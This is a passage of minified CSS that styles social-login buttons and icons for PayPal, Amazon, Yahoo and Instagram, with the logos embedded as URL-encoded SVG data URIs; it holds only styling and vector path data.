44.6941956,86.2556087 43.8015936,91.3919913 C43.4972975,93.1379553 43.2538606,94.9042213 42.9495645,96.6298834 C42.5641227,98.7412817 41.0629285,100 38.9328557,100 C33.7598216,100 28.5867875,100 23.4137534,100 C21.4459718,100 20.4925106,98.8630932 20.8170931,96.9547139 C21.2025349,94.5996926 21.5879766,92.2649733 21.9734184,89.909952 C22.0342776,89.5242158 22.1357097,89.1384796 21.7705543,88.8542529 Z' id='Shape' fill='%23019AE0'%3E%3C/path%3E%3Cpath d='M76.4150943,26.1368133 C76.3742389,26.3392773 76.3333835,26.5417414 76.2925281,26.7442054 C76.2516727,26.825191 76.231245,26.9061766 76.1903896,26.9669158 C75.7614079,30.3278188 74.7400228,33.546997 73.4530777,36.6649431 C70.7361934,43.2045314 66.4055207,48.3673643 60.0525057,51.7485137 C55.92611,53.9351253 51.4728711,55.1094167 46.8562107,55.676316 C41.6675745,56.3039545 36.4585107,56.0609976 31.2494469,56.0609976 C29.1658214,56.0609976 27.6337438,56.7898681 26.5306479,58.490566 C26.2038047,57.3567674 26.6532141,56.2432153 26.8574911,55.1701559 C27.4703222,51.9307313 27.9197316,48.6508139 28.4099964,45.391143 C28.7981228,42.8198497 29.2475322,40.2485565 29.6560862,37.6772633 C30.1872064,34.3366067 30.7183267,31.0161965 31.2698746,27.6755399 C31.4128685,26.825191 31.4945793,25.9343493 31.8009948,25.1244931 C32.475109,23.4035488 33.9867589,22.6949247 35.6822581,22.6949247 C43.6694893,22.6341855 51.6771481,22.6139391 59.6643793,22.6949247 C62.830673,22.7354175 65.9969667,22.8973887 69.122405,23.5047808 C71.6145845,23.9906945 74.045481,24.7398114 76.3129558,25.8938564 C76.3538112,26.0153349 76.3946666,26.0760741 76.4150943,26.1368133 Z' id='Shape' fill='%23001F6B'%3E%3C/path%3E%3Cpath d='M76.4150943,26.8867925 C76.509434,26.7152659 76.5566038,26.5437393 76.6509434,26.4150943 C76.5566038,26.5437393 76.509434,26.7152659 76.4150943,26.8867925 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #12487b;border-right-color:#0b2e4f;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._paypal._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#fff}.mstSocialLogin__button._paypal._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._paypal._mode-icon>span{display:none}.mstSocialLogin__color._paypal{background:#12487b;color:#fff}.mstSocialLogin__border._paypal{border-color:#12487b}.mstSocialLogin__icon._paypal:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3Epaypal%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='paypal' fill-rule='nonzero'%3E%3Cg id='iconfinder_paypal_1220357' transform='translate(8.000000, 0.000000)'%3E%3Cpath d='M21.6634337,89.5937551 C15.3086937,89.6141809 8.93352041,89.6346067 2.57878039,89.6141809 C0.862387587,89.6141809 -0.241007785,88.1026726 0.0450576817,86.3460549 C1.10758656,79.5851194 2.10881569,72.8241839 3.17134457,66.0836741 C4.13170721,60.0172153 5.17380284,53.9507566 6.13416548,47.863872 C6.8288959,43.4723278 7.44189333,39.0807835 8.13662375,34.6892393 C9.15828613,28.2142648 10.220815,21.7392903 11.2629106,15.2643158 C11.8554748,11.5468225 12.4071725,7.82932926 12.9793034,4.111836 C13.3471019,1.68116734 15.2678272,0.0266785791 17.7606834,0.0266785791 C28.5085716,0.0266785791 39.2768932,-0.0550245694 50.0247814,0.0675301533 C55.8891235,0.128807515 61.7125991,0.864135851 67.0456767,3.58076554 C72.5830868,6.35867259 75.9545727,10.8727715 77.057968,17.0005077 C77.5687992,19.8601179 77.3849,22.7197281 76.8332023,25.5793383 C74.5446786,24.4150684 72.1335554,23.6593143 69.6406991,23.1690954 C66.5348455,22.5563218 63.3472589,22.3929155 60.1801055,22.3520639 C52.1907057,22.2703607 44.1808726,22.2907865 36.1914728,22.3520639 C34.4955132,22.3724897 32.9834529,23.0669664 32.3091557,24.8031584 C32.002657,25.599764 31.9004908,26.4984987 31.7778913,27.3768075 C31.2261936,30.7266366 30.6949291,34.0968915 30.1636647,37.4671464 C29.7549998,40.0612213 29.3054683,42.6552963 28.9172366,45.2493713 C28.4268387,48.537923 27.9977405,51.8469005 27.3643098,55.1150264 C27.1599773,56.1975931 26.7104459,57.3005857 27.0373778,58.4648555 C26.7921788,59.2001839 26.5674131,59.9355122 26.4448136,60.7116921 C25.8726827,64.4904627 25.2801185,68.2692333 24.6875543,72.048004 C23.9723907,76.6233803 23.2980935,81.2191824 22.5216301,85.7945587 C22.2764311,87.0609575 22.3581641,88.4090594 21.6634337,89.5937551 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3Cpath d='M21.7705543,88.8542529 C22.4602922,87.6970441 22.3791466,86.3368164 22.5820106,85.0780981 C23.3528942,80.5304709 24.0223456,75.9828436 24.7323699,71.4149144 C25.3206758,67.6590616 25.9089816,63.9032087 26.477001,60.1473559 C26.5987195,59.3758834 26.82187,58.6450147 27.0653069,57.9141461 C28.1607729,56.2087858 29.6822535,55.4576153 31.7514672,55.4779172 C36.9245013,55.4779172 42.0975353,55.741842 47.250283,55.0921809 C51.8552977,54.5237275 56.2574483,53.3462169 60.3553027,51.1536109 C66.6643757,47.7631924 70.9650942,42.586206 73.6631865,36.0286899 C74.9412302,32.9021962 75.9555507,29.6741929 76.3815652,26.3040763 C76.422138,26.2228687 76.4424245,26.1416611 76.4829973,26.0807553 C76.5235701,25.8777363 76.5641429,25.6747172 76.6047157,25.4716981 C81.4328809,28.0297384 84.0092547,32.1307237 84.6989926,37.4904273 C85.267012,41.8959412 84.5975606,46.1796436 83.5020945,50.4430442 C82.629779,53.8334627 81.290876,57.0208621 79.3839536,59.9443368 C76.2801332,64.7355869 71.9591282,68.0650997 66.5832301,69.973479 C63.7837057,70.9682725 60.9030358,71.5367259 57.9615066,71.8818583 C55.5068512,72.166085 53.0521958,72.166085 50.5975404,72.1863869 C48.1225986,72.1863869 46.5402587,73.5466147 46.1953898,75.9828436 C45.4447927,81.1192262 44.6941956,86.2556087 43.8015936,91.3919913 C43.4972975,93.1379553 43.2538606,94.9042213 42.9495645,96.6298834 C42.5641227,98.7412817 41.0629285,100 38.9328557,100 C33.7598216,100 28.5867875,100 23.4137534,100 C21.4459718,100 20.4925106,98.8630932 20.8170931,96.9547139 C21.2025349,94.5996926 21.5879766,92.2649733 21.9734184,89.909952 C22.0342776,89.5242158 22.1357097,89.1384796 21.7705543,88.8542529 Z' id='Shape' fill='%23019AE0'%3E%3C/path%3E%3Cpath d='M76.4150943,26.1368133 C76.3742389,26.3392773 76.3333835,26.5417414 76.2925281,26.7442054 C76.2516727,26.825191 76.231245,26.9061766 76.1903896,26.9669158 C75.7614079,30.3278188 74.7400228,33.546997 73.4530777,36.6649431 C70.7361934,43.2045314 66.4055207,48.3673643 60.0525057,51.7485137 C55.92611,53.9351253 51.4728711,55.1094167 46.8562107,55.676316 C41.6675745,56.3039545 36.4585107,56.0609976 31.2494469,56.0609976 C29.1658214,56.0609976 27.6337438,56.7898681 26.5306479,58.490566 C26.2038047,57.3567674 26.6532141,56.2432153 26.8574911,55.1701559 C27.4703222,51.9307313 27.9197316,48.6508139 28.4099964,45.391143 C28.7981228,42.8198497 29.2475322,40.2485565 29.6560862,37.6772633 C30.1872064,34.3366067 30.7183267,31.0161965 31.2698746,27.6755399 C31.4128685,26.825191 31.4945793,25.9343493 31.8009948,25.1244931 C32.475109,23.4035488 33.9867589,22.6949247 35.6822581,22.6949247 C43.6694893,22.6341855 51.6771481,22.6139391 59.6643793,22.6949247 C62.830673,22.7354175 65.9969667,22.8973887 69.122405,23.5047808 C71.6145845,23.9906945 74.045481,24.7398114 76.3129558,25.8938564 C76.3538112,26.0153349 76.3946666,26.0760741 76.4150943,26.1368133 Z' id='Shape' fill='%23001F6B'%3E%3C/path%3E%3Cpath d='M76.4150943,26.8867925 C76.509434,26.7152659 76.5566038,26.5437393 76.6509434,26.4150943 C76.5566038,26.5437393 76.509434,26.7152659 76.4150943,26.8867925 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._amazon{background:#ff9a01;color:#333;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._amazon:hover{background:#e78b00}.mstSocialLogin__button._amazon:before{content:'';background:#ff9a01 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='amazon' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1'%3E%3Cpath d='M84.8469388,80.0877551 C84.3571429,80.0836735 83.855102,80.2 83.3877551,80.4183673 C82.8571429,80.6306122 82.3204082,80.8734694 81.8163265,81.0877551 L81.0673469,81.3979592 L80.0938776,81.7836735 L80.0938776,81.7959184 C69.5469388,86.0734694 58.4693878,88.5795918 48.2183673,88.8 C47.8428571,88.8122449 47.4653061,88.8122449 47.0938776,88.8122449 C30.9755102,88.8204082 17.822449,81.3428571 4.54693878,73.9755102 C4.08163265,73.7326531 3.61428571,73.6040816 3.14693878,73.6040816 C2.54693878,73.6040816 1.93673469,73.8265306 1.49183673,74.244898 C1.04489796,74.6632653 0.779591837,75.2734694 0.783673469,75.8918367 C0.781632653,76.6979592 1.21632653,77.4346939 1.81836735,77.9122449 C14.2755102,88.7265306 27.9265306,98.7755102 46.2836735,98.7836735 C46.6428571,98.7836735 47.0061224,98.7755102 47.3755102,98.7673469 C59.0510204,98.5040816 72.2632653,94.5612245 82.5122449,88.1204082 L82.5714286,88.0795918 C83.9142857,87.277551 85.2571429,86.3653061 86.522449,85.3530612 C87.3122449,84.7673469 87.8530612,83.8591837 87.844898,82.9102041 C87.8204082,81.2285714 86.3897959,80.0877551 84.8469388,80.0877551 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M99.0693878,74.1163265 L99.0693878,74.1122449 C99.0285714,73.0836735 98.8102041,72.3061224 98.3836735,71.6571429 L98.3408163,71.5979592 L98.2897959,71.5346939 C97.855102,71.0612245 97.4408163,70.8816327 96.9857143,70.6816327 C95.6428571,70.1632653 93.6857143,69.8877551 91.3265306,69.8795918 C89.6326531,69.8795918 87.7591837,70.0387755 85.8857143,70.4489796 L85.8816327,70.3244898 L83.9877551,70.955102 L83.955102,70.9714286 L82.8877551,71.3183673 L82.8877551,71.3653061 C81.6367347,71.8836735 80.4959184,72.5326531 79.4367347,73.2979592 C78.7836735,73.7918367 78.2326531,74.4428571 78.2020408,75.4428571 C78.1857143,75.9857143 78.4612245,76.6102041 78.9244898,76.9816327 C79.3795918,77.3530612 79.9122449,77.4755102 80.3795918,77.4755102 C80.4918367,77.4755102 80.5938776,77.4714286 80.6857143,77.455102 L80.777551,77.4469388 L80.8489796,77.4346939 C81.7734694,77.2387755 83.1204082,77.1081633 84.6959184,76.8836735 C86.0469388,76.7367347 87.4816327,76.6244898 88.7265306,76.6244898 C89.6081633,76.6204082 90.3959184,76.6795918 90.9387755,76.8 C91.2102041,76.855102 91.4122449,76.9265306 91.5285714,76.9836735 C91.5653061,77 91.5918367,77.0163265 91.6081633,77.0265306 C91.6326531,77.1020408 91.6673469,77.2938776 91.6632653,77.5693878 C91.6755102,78.6102041 91.2285714,80.5387755 90.6265306,82.4204082 C90.0367347,84.3061224 89.3183673,86.1959184 88.8408163,87.4510204 C88.7285714,87.7428571 88.6571429,88.0571429 88.6571429,88.4040816 C88.6489796,88.9102041 88.8530612,89.5204082 89.2918367,89.9265306 C89.7183673,90.3326531 90.2693878,90.4918367 90.7346939,90.4918367 L90.755102,90.4918367 C91.4530612,90.4836735 92.0428571,90.2081633 92.5530612,89.8102041 C97.3530612,85.4938776 99.0183673,78.6102041 99.0857143,74.7306122 L99.0693878,74.1163265 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M55.1959184,27.8714286 C52.3734694,28.0836735 49.1204082,28.2979592 45.8653061,28.7285714 C40.8795918,29.3857143 35.8877551,30.2469388 31.7693878,32.2040816 C23.744898,35.4571429 18.3204082,42.3979592 18.3204082,52.5897959 C18.3204082,65.3918367 26.5612245,71.8979592 36.9755102,71.8979592 C40.4428571,71.8979592 43.2693878,71.4591837 45.8632653,70.8142857 C49.9877551,69.5102041 53.4571429,67.1265306 57.5816327,62.7816327 C59.9653061,66.0387755 60.6183673,67.5612245 64.7367347,71.0285714 C65.8204082,71.4591837 66.9040816,71.4591837 67.7693878,70.8142857 C70.3755102,68.6428571 74.9326531,64.7346939 77.3163265,62.5714286 C78.4040816,61.7020408 78.1857143,60.4 77.5306122,59.322449 C75.1510204,56.2816327 72.7591837,53.677551 72.7591837,47.8183673 L72.7591837,28.2979592 C72.7591837,20.055102 73.4122449,12.4612245 67.3387755,6.82857143 C62.3530612,2.27755102 54.5428571,0.53877551 48.4693878,0.53877551 L45.8632653,0.53877551 C34.8061224,1.17959184 23.0897959,5.95510204 20.4877551,19.6244898 C20.0530612,21.3632653 21.3571429,22.0081633 22.2265306,22.222449 L34.3693878,23.7408163 C35.677551,23.5265306 36.322449,22.4367347 36.5408163,21.3612245 C37.6244898,16.5857143 41.5265306,14.1979592 45.8632653,13.7632653 L46.7367347,13.7632653 C49.3387755,13.7632653 52.1571429,14.8510204 53.6755102,17.0204082 C55.4102041,19.622449 55.1938776,23.0959184 55.1938776,26.1326531 L55.1938776,27.8714286 L55.1959184,27.8714286 Z M52.8122449,53.677551 C51.2938776,56.7061224 48.6877551,58.6591837 45.8653061,59.322449 C45.4346939,59.322449 44.7857143,59.5367347 44.1306122,59.5367347 C39.3632653,59.5367347 36.5408163,55.844898 36.5408163,50.4244898 C36.5408163,43.4816327 40.6632653,40.2285714 45.8632653,38.7102041 C48.6857143,38.0612245 51.9387755,37.8408163 55.1938776,37.8408163 L55.1938776,40.4469388 C55.1959184,45.4346939 55.4102041,49.3367347 52.8122449,53.677551 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #ff9a01;border-right-color:#cd7b00;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._amazon._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#ff9a01}.mstSocialLogin__button._amazon._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._amazon._mode-icon>span{display:none}.mstSocialLogin__color._amazon{background:#ff9a01;color:#333}.mstSocialLogin__border._amazon{border-color:#ff9a01}.mstSocialLogin__icon._amazon:before{content:'';background:#ff9a01 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='amazon' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1'%3E%3Cpath d='M84.8469388,80.0877551 C84.3571429,80.0836735 83.855102,80.2 83.3877551,80.4183673 C82.8571429,80.6306122 82.3204082,80.8734694 81.8163265,81.0877551 L81.0673469,81.3979592 L80.0938776,81.7836735 L80.0938776,81.7959184 C69.5469388,86.0734694 58.4693878,88.5795918 48.2183673,88.8 C47.8428571,88.8122449 47.4653061,88.8122449 47.0938776,88.8122449 C30.9755102,88.8204082 17.822449,81.3428571 4.54693878,73.9755102 C4.08163265,73.7326531 3.61428571,73.6040816 3.14693878,73.6040816 C2.54693878,73.6040816 1.93673469,73.8265306 1.49183673,74.244898 C1.04489796,74.6632653 0.779591837,75.2734694 0.783673469,75.8918367 C0.781632653,76.6979592 1.21632653,77.4346939 1.81836735,77.9122449 C14.2755102,88.7265306 27.9265306,98.7755102 46.2836735,98.7836735 C46.6428571,98.7836735 47.0061224,98.7755102 47.3755102,98.7673469 C59.0510204,98.5040816 72.2632653,94.5612245 82.5122449,88.1204082 L82.5714286,88.0795918 C83.9142857,87.277551 85.2571429,86.3653061 86.522449,85.3530612 C87.3122449,84.7673469 87.8530612,83.8591837 87.844898,82.9102041 C87.8204082,81.2285714 86.3897959,80.0877551 84.8469388,80.0877551 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M99.0693878,74.1163265 L99.0693878,74.1122449 C99.0285714,73.0836735 98.8102041,72.3061224 98.3836735,71.6571429 L98.3408163,71.5979592 L98.2897959,71.5346939 C97.855102,71.0612245 97.4408163,70.8816327 96.9857143,70.6816327 C95.6428571,70.1632653 93.6857143,69.8877551 91.3265306,69.8795918 C89.6326531,69.8795918 87.7591837,70.0387755 85.8857143,70.4489796 L85.8816327,70.3244898 L83.9877551,70.955102 L83.955102,70.9714286 L82.8877551,71.3183673 L82.8877551,71.3653061 C81.6367347,71.8836735 80.4959184,72.5326531 79.4367347,73.2979592 C78.7836735,73.7918367 78.2326531,74.4428571 78.2020408,75.4428571 C78.1857143,75.9857143 78.4612245,76.6102041 78.9244898,76.9816327 C79.3795918,77.3530612 79.9122449,77.4755102 80.3795918,77.4755102 C80.4918367,77.4755102 80.5938776,77.4714286 80.6857143,77.455102 L80.777551,77.4469388 L80.8489796,77.4346939 C81.7734694,77.2387755 83.1204082,77.1081633 84.6959184,76.8836735 C86.0469388,76.7367347 87.4816327,76.6244898 88.7265306,76.6244898 C89.6081633,76.6204082 90.3959184,76.6795918 90.9387755,76.8 C91.2102041,76.855102 91.4122449,76.9265306 91.5285714,76.9836735 C91.5653061,77 91.5918367,77.0163265 91.6081633,77.0265306 C91.6326531,77.1020408 91.6673469,77.2938776 91.6632653,77.5693878 C91.6755102,78.6102041 91.2285714,80.5387755 90.6265306,82.4204082 C90.0367347,84.3061224 89.3183673,86.1959184 88.8408163,87.4510204 C88.7285714,87.7428571 88.6571429,88.0571429 88.6571429,88.4040816 C88.6489796,88.9102041 88.8530612,89.5204082 89.2918367,89.9265306 C89.7183673,90.3326531 90.2693878,90.4918367 90.7346939,90.4918367 L90.755102,90.4918367 C91.4530612,90.4836735 92.0428571,90.2081633 92.5530612,89.8102041 C97.3530612,85.4938776 99.0183673,78.6102041 99.0857143,74.7306122 L99.0693878,74.1163265 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M55.1959184,27.8714286 C52.3734694,28.0836735 49.1204082,28.2979592 45.8653061,28.7285714 C40.8795918,29.3857143 35.8877551,30.2469388 31.7693878,32.2040816 C23.744898,35.4571429 18.3204082,42.3979592 18.3204082,52.5897959 C18.3204082,65.3918367 26.5612245,71.8979592 36.9755102,71.8979592 C40.4428571,71.8979592 43.2693878,71.4591837 45.8632653,70.8142857 C49.9877551,69.5102041 53.4571429,67.1265306 57.5816327,62.7816327 C59.9653061,66.0387755 60.6183673,67.5612245 64.7367347,71.0285714 C65.8204082,71.4591837 66.9040816,71.4591837 67.7693878,70.8142857 C70.3755102,68.6428571 74.9326531,64.7346939 77.3163265,62.5714286 C78.4040816,61.7020408 78.1857143,60.4 77.5306122,59.322449 C75.1510204,56.2816327 72.7591837,53.677551 72.7591837,47.8183673 L72.7591837,28.2979592 C72.7591837,20.055102 73.4122449,12.4612245 67.3387755,6.82857143 C62.3530612,2.27755102 54.5428571,0.53877551 48.4693878,0.53877551 L45.8632653,0.53877551 C34.8061224,1.17959184 23.0897959,5.95510204 20.4877551,19.6244898 C20.0530612,21.3632653 21.3571429,22.0081633 22.2265306,22.222449 L34.3693878,23.7408163 C35.677551,23.5265306 36.322449,22.4367347 36.5408163,21.3612245 C37.6244898,16.5857143 41.5265306,14.1979592 45.8632653,13.7632653 L46.7367347,13.7632653 C49.3387755,13.7632653 52.1571429,14.8510204 53.6755102,17.0204082 C55.4102041,19.622449 55.1938776,23.0959184 55.1938776,26.1326531 L55.1938776,27.8714286 L55.1959184,27.8714286 Z M52.8122449,53.677551 C51.2938776,56.7061224 48.6877551,58.6591837 45.8653061,59.322449 C45.4346939,59.322449 44.7857143,59.5367347 44.1306122,59.5367347 C39.3632653,59.5367347 36.5408163,55.844898 36.5408163,50.4244898 C36.5408163,43.4816327 40.6632653,40.2285714 45.8632653,38.7102041 C48.6857143,38.0612245 51.9387755,37.8408163 55.1938776,37.8408163 L55.1938776,40.4469388 C55.1959184,45.4346939 55.4102041,49.3367347 52.8122449,53.677551 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._yahoo{background:#720e9e;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._yahoo:hover{background:#610c87}.mstSocialLogin__button._yahoo:before{content:'';background:#720e9e url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='yahoo' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1' transform='translate(0.000000, 20.000000)'%3E%3Cpath d='M79.4176471,15.4313725 C79.9568627,15.3235294 80.7588235,15.145098 81.6647059,14.9490196 L88.6803922,14.9490196 L89.772549,13.3352941 C89.7960784,13.3235294 89.8372549,13.3196078 89.8607843,13.3196078 L92.5764706,9.39803922 C92.5372549,9.39803922 92.472549,9.39019608 92.4431373,9.39019608 L92.727451,8.96470588 L54.7,8.96470588 L56.1627451,14.9470588 L66.5411765,14.9470588 L49.0784314,30.7098039 C45.5137255,25.7882353 37.1607843,15.5333333 31.3352941,7.04509804 L44.4078431,7.04509804 L44.4078431,2.49215686 L44.5568627,1.48823529 C44.5176471,1.48039216 44.445098,1.46862745 44.4078431,1.46862745 L44.4078431,1.05882353 L1.04901961,1.05882353 L1.04901961,7.04509804 L13.9078431,7.04509804 C18.8980392,10.9470588 37.9862745,34.7803922 38.7784314,37.1588235 C39.0960784,39.3843137 39.3882353,52.5235294 38.4529412,53.5156863 C36.5764706,55.5 28.0176471,54.9745098 25.9529412,55.1196078 L25.2392157,59.1901961 C29.0098039,59.3019608 41.2803922,58.8843137 45.0941176,58.8843137 C52.6117647,58.8843137 65.7784314,58.8490196 67.6352941,58.9921569 L67.8647059,54.7215686 C65.9647059,54.4 55.6019608,54.6823529 54.1705882,54.3568627 C53.8529412,52.2882353 53.5039216,38.4568627 53.8215686,37.027451 C55.2529412,32.8980392 77.0313725,16.0745098 79.4176471,15.4313725 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M85.7294118,48.1254902 L91.554902,48.5882353 L98.3411765,22.3745098 C97.2078431,22.3352941 86.9098039,21.3627451 85.572549,21.1039216 L85.7294118,48.1254902 Z' id='Shape'%3E%3C/path%3E%3Cpolygon id='Shape' points='84.7215686 52.327451 84.7568627 58.7254902 87.7039216 58.9823529 90.8901961 59.2196078 91.8254902 52.954902 88.4666667 52.7901961'%3E%3C/polygon%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #720e9e;border-right-color:#500a6f;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._yahoo._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#720e9e}.mstSocialLogin__button._yahoo._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._yahoo._mode-icon>span{display:none}.mstSocialLogin__color._yahoo{background:#720e9e;color:#fff}.mstSocialLogin__border._yahoo{border-color:#720e9e}.mstSocialLogin__icon._yahoo:before{content:'';background:#720e9e url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='yahoo' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1' transform='translate(0.000000, 20.000000)'%3E%3Cpath d='M79.4176471,15.4313725 C79.9568627,15.3235294 80.7588235,15.145098 81.6647059,14.9490196 L88.6803922,14.9490196 L89.772549,13.3352941 C89.7960784,13.3235294 89.8372549,13.3196078 89.8607843,13.3196078 L92.5764706,9.39803922 C92.5372549,9.39803922 92.472549,9.39019608 92.4431373,9.39019608 L92.727451,8.96470588 L54.7,8.96470588 L56.1627451,14.9470588 L66.5411765,14.9470588 L49.0784314,30.7098039 C45.5137255,25.7882353 37.1607843,15.5333333 31.3352941,7.04509804 L44.4078431,7.04509804 L44.4078431,2.49215686 L44.5568627,1.48823529 C44.5176471,1.48039216 44.445098,1.46862745 44.4078431,1.46862745 L44.4078431,1.05882353 L1.04901961,1.05882353 L1.04901961,7.04509804 L13.9078431,7.04509804 C18.8980392,10.9470588 37.9862745,34.7803922 38.7784314,37.1588235 C39.0960784,39.3843137 39.3882353,52.5235294 38.4529412,53.5156863 C36.5764706,55.5 28.0176471,54.9745098 25.9529412,55.1196078 L25.2392157,59.1901961 C29.0098039,59.3019608 41.2803922,58.8843137 45.0941176,58.8843137 C52.6117647,58.8843137 65.7784314,58.8490196 67.6352941,58.9921569 L67.8647059,54.7215686 C65.9647059,54.4 55.6019608,54.6823529 54.1705882,54.3568627 C53.8529412,52.2882353 53.5039216,38.4568627 53.8215686,37.027451 C55.2529412,32.8980392 77.0313725,16.0745098 79.4176471,15.4313725 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M85.7294118,48.1254902 L91.554902,48.5882353 L98.3411765,22.3745098 C97.2078431,22.3352941 86.9098039,21.3627451 85.572549,21.1039216 L85.7294118,48.1254902 Z' id='Shape'%3E%3C/path%3E%3Cpolygon id='Shape' points='84.7215686 52.327451 84.7568627 58.7254902 87.7039216 58.9823529 90.8901961 59.2196078 91.8254902 52.954902 88.4666667 52.7901961'%3E%3C/polygon%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._instagram{background:#c13585;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._instagram:hover{background:#ad3077}.mstSocialLogin__button._instagram:before{content:'';background:#c13585 url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22132.004%22%20height%3D%22132%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%09%3Cdefs%3E%0A%09%09%3ClinearGradient%20id%3D%22b%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%233771c8%22%2F%3E%0A%09%09%09%3Cstop%20stop-color%3D%22%233771c8%22%20offset%3D%22.128%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%2360f%22%20stop-opacity%3D%220%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3ClinearGradient%20id%3D%22a%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.1%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.5%22%20stop-color%3D%22%23ff543e%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23c837ab%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3CradialGradient%20id%3D%22c%22%20cx%3D%22158.429%22%20cy%3D%22578.088%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23a%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%280%20-1.98198%201.8439%200%20-1031.402%20454.004%29%2